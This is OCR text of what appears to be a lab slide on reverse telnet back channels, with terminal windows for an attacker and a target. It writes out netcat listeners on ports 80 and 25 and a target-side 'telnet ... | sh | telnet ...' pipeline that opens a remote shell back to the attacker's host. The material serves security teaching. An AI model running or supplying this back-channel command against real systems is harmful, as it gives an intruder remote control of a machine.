 Reverse telnet and Back Channels
Attacker
Type commands in upper
window
See results in lower
window
Target
(this command would be remotely
executed through a vulnerability in
a real attack)
yourname@S214-00L:
File Edit View Terminal Tabs Help
yourname@S214-00L:~$ sudo nc -l -n -v -p 80
listening on [any] 80 ...
connect to [192.168.11.6] from (UNKNOWN) [192.1
ls
yourname@S214-00L:
File Edit View Terminal Tabs Help
yourname@S214-00L:~$ sudo nc -l -n -v -p 25
listening on [any] 25 ...
connect to [192.168.11.6] from (UNKNOWN) [192.1
apacheex.c
Desktop
Examples
exploit5092.c
yourname@S214-01L: ~
File Edit View Terminal Tabs Help
yourname@S214-01L:~$ sudo telnet 192.168.11.6 80 | sh | telnet 192.168.11.6 25
Trying 192.168.11.6...
Connected to 192.168.11.6.
Escape character is '^]'.